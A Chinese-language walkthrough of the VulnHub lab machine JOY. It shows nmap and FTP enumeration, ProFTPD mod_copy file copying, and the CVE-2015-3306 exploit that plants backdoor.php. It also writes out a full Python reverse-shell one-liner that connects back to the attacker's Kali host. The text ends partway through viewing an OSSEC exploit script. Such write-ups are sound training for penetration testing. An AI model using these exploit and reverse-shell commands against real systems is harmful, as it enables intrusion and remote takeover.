靶机渗透练习57-digitalworld.local:JOY
靶机描述
靶机地址:https://www.vulnhub.com/entry/digitalworldlocal-joy,298/
Description
Does penetration testing spark joy? If it does, this machine is for you.
This machine is full of services, full of fun, but how many ways are there to align the stars? Perhaps, just like the child in all of us, we may find joy in a playground such as this.
This is somewhat OSCP-like for learning value, but is nowhere as easy to complete with an OSCP exam timeframe. But if you found this box because of preparation for the OSCP, you might as well try harder. 😃
If you MUST have hints for this machine (even though they will probably not help you very much until you root the box!): Joy is (#1): https://www.youtube.com/watch?v=9AvWs2X-bEA, (#2): something that should be replicated, (#3): what happens when you clean out seemingly "hidden" closets.
Note: There are at least two reliable ways of obtaining user privileges and rooting this machine. Have fun. 😃
Feel free to contact the author at https://donavan.sg/blog if you would like to drop a comment.
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.54
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ JOY arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:d5:8c:60 PCS Systemtechnik GmbH
192.168.9.54 08:00:27:bd:a1:35 PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.945 seconds (131.62 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ JOY nmap -A -sV -T4 -p- 192.168.9.54
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-24 17:34 CST
Nmap scan report for bogon (192.168.9.54)
Host is up (0.00039s latency).
Not shown: 65523 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.2.10
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxrwxr-x 2 ftp ftp 4096 Jan 6 2019 download
|_drwxrwxr-x 2 ftp ftp 4096 Jan 10 2019 upload
22/tcp open ssh Dropbear sshd 0.34 (protocol 2.0)
25/tcp open smtp Postfix smtpd
|_smtp-commands: JOY.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=JOY
| Subject Alternative Name: DNS:JOY
| Not valid before: 2018-12-23T14:29:24
|_Not valid after: 2028-12-20T14:29:24
80/tcp open http Apache httpd 2.4.25
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Index of /
| http-ls: Volume /
| SIZE TIME FILENAME
| - 2016-07-19 20:03 ossec/
|_
110/tcp open pop3 Dovecot pop3d
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: RESP-CODES SASL CAPA AUTH-RESP-CODE STLS PIPELINING UIDL TOP
| ssl-cert: Subject: commonName=JOY/organizationName=Good Tech Pte. Ltd/stateOrProvinceName=Singapore/countryName=SG
| Not valid before: 2019-01-27T17:23:23
|_Not valid after: 2032-10-05T17:23:23
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_ssl-date: TLS randomness does not represent time
|_imap-capabilities: ID LITERAL+ SASL-IR IDLE LOGIN-REFERRALS OK post-login ENABLE more LOGINDISABLEDA0001 capabilities Pre-login listed IMAP4rev1 STARTTLS have
| ssl-cert: Subject: commonName=JOY/organizationName=Good Tech Pte. Ltd/stateOrProvinceName=Singapore/countryName=SG
| Not valid before: 2019-01-27T17:23:23
|_Not valid after: 2032-10-05T17:23:23
445/tcp open netbios-ssn Samba smbd 4.5.12-Debian (workgroup: WORKGROUP)
465/tcp open smtp Postfix smtpd
|_smtp-commands: JOY.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=JOY
| Subject Alternative Name: DNS:JOY
| Not valid before: 2018-12-23T14:29:24
|_Not valid after: 2028-12-20T14:29:24
587/tcp open smtp Postfix smtpd
|_smtp-commands: JOY.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=JOY
| Subject Alternative Name: DNS:JOY
| Not valid before: 2018-12-23T14:29:24
|_Not valid after: 2028-12-20T14:29:24
993/tcp open ssl/imap Dovecot imapd
|_imap-capabilities: ID LITERAL+ IDLE LOGIN-REFERRALS OK post-login ENABLE AUTH=PLAINA0001 more capabilities SASL-IR listed IMAP4rev1 Pre-login have
| ssl-cert: Subject: commonName=JOY/organizationName=Good Tech Pte. Ltd/stateOrProvinceName=Singapore/countryName=SG
| Not valid before: 2019-01-27T17:23:23
|_Not valid after: 2032-10-05T17:23:23
|_ssl-date: TLS randomness does not represent time
995/tcp open ssl/pop3 Dovecot pop3d
|_pop3-capabilities: RESP-CODES SASL(PLAIN) CAPA USER AUTH-RESP-CODE PIPELINING UIDL TOP
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=JOY/organizationName=Good Tech Pte. Ltd/stateOrProvinceName=Singapore/countryName=SG
| Not valid before: 2019-01-27T17:23:23
|_Not valid after: 2032-10-05T17:23:23
MAC Address: 08:00:27:BD:A1:35 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Hosts: The, JOY.localdomain, 127.0.1.1, JOY; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 5h19m58s, deviation: 4h37m07s, median: 7h59m57s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: JOY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.5.12-Debian)
| Computer name: joy
| NetBIOS computer name: JOY\x00
| Domain name: \x00
| FQDN: joy
|_ System time: 2022-03-25T01:34:28+08:00
| smb2-time:
| date: 2022-03-24T17:34:28
|_ start_date: N/A
TRACEROUTE
HOP RTT ADDRESS
1 0.39 ms bogon (192.168.9.54)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 45.08 seconds
21---ftp---ProFTPD 1.2.10---Anonymous FTP login allowed (FTP code 230)
22---ssh---Dropbear sshd 0.34 (protocol 2.0)
25---smtp---Postfix smtpd
80---http---Apache httpd 2.4.25
110---pop3---Dovecot pop3d
139---netbios-ssn---Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143---imap---Dovecot imapd
445---netbios-ssn---Samba smbd 4.5.12-Debian (workgroup: WORKGROUP)
465---smtp---Postfix smtpd
587---smtp---Postfix smtpd
993---ssl/imap---Dovecot imapd
995---ssl/pop3---Dovecot pop3d
2.2枚举漏洞
2.2.1 21端口分析
anonymous 无密码匿名登录
⬢ JOY ftp 192.168.9.54
Connected to 192.168.9.54.
220 The Good Tech Inc. FTP Server
Name (192.168.9.54:hirak0): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||55232|)
150 Opening ASCII mode data connection for file list
drwxrwxr-x 2 ftp ftp 4096 Jan 6 2019 download
drwxrwxr-x 2 ftp ftp 4096 Jan 10 2019 upload
226 Transfer complete
ftp> cd download
250 CWD command successful
ftp> ls -al
229 Entering Extended Passive Mode (|||29814|)
150 Opening ASCII mode data connection for file list
drwxrwxr-x 2 ftp ftp 4096 Jan 6 2019 .
drwxr-x--- 4 ftp ftp 4096 Jan 6 2019 ..
226 Transfer complete
ftp> cd ..
250 CWD command successful
ftp> ls -al
229 Entering Extended Passive Mode (|||7737|)
150 Opening ASCII mode data connection for file list
drwxr-x--- 4 ftp ftp 4096 Jan 6 2019 .
drwxr-x--- 4 ftp ftp 4096 Jan 6 2019 ..
drwxrwxr-x 2 ftp ftp 4096 Jan 6 2019 download
drwxrwxr-x 2 ftp ftp 4096 Jan 10 2019 upload
226 Transfer complete
ftp> cd upload
250 CWD command successful
ftp> ls -al
229 Entering Extended Passive Mode (|||54736|)
150 Opening ASCII mode data connection for file list
drwxrwxr-x 2 ftp ftp 4096 Jan 10 2019 .
drwxr-x--- 4 ftp ftp 4096 Jan 6 2019 ..
-rwxrwxr-x 1 ftp ftp 2110 Mar 24 17:39 directory
-rw-rw-rw- 1 ftp ftp 0 Jan 6 2019 project_armadillo
-rw-rw-rw- 1 ftp ftp 25 Jan 6 2019 project_bravado
-rw-rw-rw- 1 ftp ftp 88 Jan 6 2019 project_desperado
-rw-rw-rw- 1 ftp ftp 0 Jan 6 2019 project_emilio
-rw-rw-rw- 1 ftp ftp 0 Jan 6 2019 project_flamingo
-rw-rw-rw- 1 ftp ftp 7 Jan 6 2019 project_indigo
-rw-rw-rw- 1 ftp ftp 0 Jan 6 2019 project_komodo
-rw-rw-rw- 1 ftp ftp 0 Jan 6 2019 project_luyano
-rw-rw-rw- 1 ftp ftp 8 Jan 6 2019 project_malindo
-rw-rw-rw- 1 ftp ftp 0 Jan 6 2019 project_okacho
-rw-rw-rw- 1 ftp ftp 0 Jan 6 2019 project_polento
-rw-rw-rw- 1 ftp ftp 20 Jan 6 2019 project_ronaldinho
-rw-rw-rw- 1 ftp ftp 55 Jan 6 2019 project_sicko
-rw-rw-rw- 1 ftp ftp 57 Jan 6 2019 project_toto
-rw-rw-rw- 1 ftp ftp 5 Jan 6 2019 project_uno
-rw-rw-rw- 1 ftp ftp 9 Jan 6 2019 project_vivino
-rw-rw-rw- 1 ftp ftp 0 Jan 6 2019 project_woranto
-rw-rw-rw- 1 ftp ftp 20 Jan 6 2019 project_yolo
-rw-rw-rw- 1 ftp ftp 180 Jan 6 2019 project_zoo
-rwxrwxr-x 1 ftp ftp 24 Jan 6 2019 reminder
226 Transfer complete
ftp>
好多东西,直接下载下来进行信息收集: wget -r ftp://192.168.9.54:21
查看directory内容
Patrick's Directory
total 116
drwxr-xr-x 18 patrick patrick 4096 Mar 25 01:40 .
drwxr-xr-x 4 root root 4096 Jan 6 2019 ..
-rw-r--r-- 1 patrick patrick 0 Mar 25 01:35 1gQ5PB43rmApGcE00fihVr8EZyksu7th.txt
-rw-r--r-- 1 patrick patrick 0 Mar 25 01:40 9OLUnjNYkg9lukurmPHYF9bk9q97Gs4z.txt
-rw------- 1 patrick patrick 185 Jan 28 2019 .bash_history
-rw-r--r-- 1 patrick patrick 220 Dec 23 2018 .bash_logout
-rw-r--r-- 1 patrick patrick 3526 Dec 23 2018 .bashrc
drwx------ 7 patrick patrick 4096 Jan 10 2019 .cache
drwx------ 10 patrick patrick 4096 Dec 26 2018 .config
drwxr-xr-x 2 patrick patrick 4096 Dec 26 2018 Desktop
drwxr-xr-x 2 patrick patrick 4096 Dec 26 2018 Documents
drwxr-xr-x 3 patrick patrick 4096 Jan 6 2019 Downloads
-rw-r--r-- 1 patrick patrick 0 Mar 25 01:30 G9nqUYaHhLj8iiMWU0xcbSQ0LymQCHu7.txt
drwx------ 3 patrick patrick 4096 Dec 26 2018 .gnupg
-rw-r--r-- 1 patrick patrick 24 Mar 25 01:30 GykXfSUw8zZRlIKhf2WU3IOlHOFfLiHQKWTNyEDnKT53UlLYyNHhbQxeKLTadZwb.txt
-rwxrwxrwx 1 patrick patrick 0 Jan 9 2019 haha
-rw------- 1 patrick patrick 8532 Jan 28 2019 .ICEauthority
drwxr-xr-x 3 patrick patrick 4096 Dec 26 2018 .local
drwx------ 5 patrick patrick 4096 Dec 28 2018 .mozilla
drwxr-xr-x 2 patrick patrick 4096 Dec 26 2018 Music
drwxr-xr-x 2 patrick patrick 4096 Jan 8 2019 .nano
drwxr-xr-x 2 patrick patrick 4096 Dec 26 2018 Pictures
-rw-r--r-- 1 patrick patrick 675 Dec 23 2018 .profile
drwxr-xr-x 2 patrick patrick 4096 Dec 26 2018 Public
-rw-r--r-- 1 patrick patrick 24 Mar 25 01:40 Rmw1qmCTlmQsrg9BeI0itTr6W2LFzmX3FSovb84iZpZcP1cGyIFvAQhZ4PHj17ER.txt
d--------- 2 root root 4096 Jan 9 2019 script
drwx------ 2 patrick patrick 4096 Dec 26 2018 .ssh
-rw-r--r-- 1 patrick patrick 0 Jan 6 2019 Sun
drwxr-xr-x 2 patrick patrick 4096 Dec 26 2018 Templates
-rw-r--r-- 1 patrick patrick 0 Jan 6 2019 .txt
-rw-r--r-- 1 patrick patrick 24 Mar 25 01:35 uqhRGx8wtZl79qCeRmMO5T64T3iGhn1kAvRG1NET4uPz25FJceQ343dhrtNEvZGA.txt
-rw-r--r-- 1 patrick patrick 407 Jan 27 2019 version_control
drwxr-xr-x 2 patrick patrick 4096 Dec 26 2018 Videos
You should know where the directory can be accessed.
Information of this Machine!
Linux JOY 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux

一路看下来发现directory文件列出了/home/patrick目录下的所有文件,剔除一些常见的和随机生成的文件之外,就剩下verison_control值得看一看,用下面的命令把文件复制到FTP站点目录:
⬢ JOY telnet 192.168.9.54 21
Trying 192.168.9.54...
Connected to 192.168.9.54.
Escape character is '^]'.
220 The Good Tech Inc. FTP Server
site cpfr /home/patrick/version_control
350 File or directory exists, ready for destination name
site cpto /home/ftp/download/version_control
250 Copy successful
telnet和ftp命令的区别:
telnet连接后,用户主机实际成为远程TELNET服务器的一个虚拟终端(或称是哑终端),一切服务完全在远程服务器上执行,但用户决不能从远程服务器中下载或上传文件,或拷贝文件到用户主机中来。
ftp则不同,它是采用客户机/服务器模式,用户能够操作FTP服务器中的目录,上传或下载文件,但用户不能请求服务器执行某个文件。
version_control内容如下
Version Control of External-Facing Services:
Apache: 2.4.25
Dropbear SSH: 0.34
ProFTPd: 1.3.5
Samba: 4.5.12
We should switch to OpenSSH and upgrade ProFTPd.
Note that we have some other configurations in this machine.
1. The webroot is no longer /var/www/html. We have changed it to /var/www/tryingharderisjoy.
2. I am trying to perform some simple bash scripting tutorials. Let me see how it turns out.

提示ProFTP需要升级
2.2.2 22 端口分析
一般只能暴力破解,暂时没有合适的字典
2.2.3 25端口分析
使用enum4linux工具进行分析
enum4linux 192.168.9.54 | tee joy.txt

发现两个用户patrick,ftp
2.2.4 80 端口分析



OSSEC是一款开源的多平台的入侵检测系统,可以运行于Windows, Linux, OpenBSD/FreeBSD, 以及 MacOS等操作系统中。包括了日志分析,全面检测,root-kit检测。作为一款HIDS,OSSEC应该被安装在一台实施监控的系统中。另外有时候不需要安装完全版本的OSSEC,如果有多台电脑都安装了OSSEC,那么就可以采用客户端/服务器模式来运行。客户机通过客户端程序将数据发回到服务器端进行分析。在一台电脑上对多个系统进行监控对于企业或者家庭用户来说都是相当经济实用的.
kali本地漏洞库搜索ossec:

此处的版本是0.8
2.3漏洞利用

2.3.1 ProFTP 1.3.5漏洞
kali本地漏洞库搜索ProFTP:
使用msf进行操作
⬢ JOY msfconsole -q
msf6 > search ProFTP 1.3.5
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_modcopy_exec
msf6 > use exploit/unix/ftp/proftpd_modcopy_exec
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Met
asploit
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set rhosts 192.168.9.54
rhosts => 192.168.9.54
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set sitepath /var/www/tryingharderisjoy
sitepath => /var/www/tryingharderisjoy
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > check
[*] 192.168.9.54:80 - 192.168.9.54:21 - Connected to FTP server
[+] 192.168.9.54:80 - The target is vulnerable.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.9.54 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/tryingharderisjoy yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[-] 192.168.9.54:80 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >
出现错误,选择payload后还是报错
google搜索一下看一下是否有脚本可利用:https://github.com/t0kx/exploit-CVE-2015-3306
⬢ exploit-CVE-2015-3306 python exploit.py --host 192.168.9.54 --port 21 --path "/var/www/tryingharderisjoy"
[+] CVE-2015-3306 exploit by t0kx
[+] Exploiting 192.168.9.54:21
[+] Target exploited, acessing shell at http://192.168.9.54/backdoor.php
[+] Running whoami: www-data
[+] Done
⬢ exploit-CVE-2015-3306

访问:http://192.168.9.54/backdoor.php

尝试命令执行:http://192.168.9.54/backdoor.php?cmd=whoami
在https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
查找一下

利用以下命令进行反弹shell
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.9.7",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
kali监听一下:nc -lvp 6666
成功拿到shell
⬢ JOY nc -lvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Host name lookup failure : Resource temporarily unavailable
connect to [192.168.9.7] from bogon [192.168.9.54] 45774
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),123(ossec)
$
2.3.2 ossec漏洞
下载漏洞脚本并查看其内容
⬢ JOY searchsploit -m php/dos/37728.py
Exploit: OSSEC WUI 0.8 - Denial of Service
URL: https://www.exploit-db.com/exploits/37728
Path: /usr/share/exploitdb/exploits/php/dos/37728.py
File Type: Python script, ASCII text executable
Copied to: /home/kali/vulnhub/digitalworld.local/JOY/37728.py
⬢ JOY cat 37728.py
###########################################################
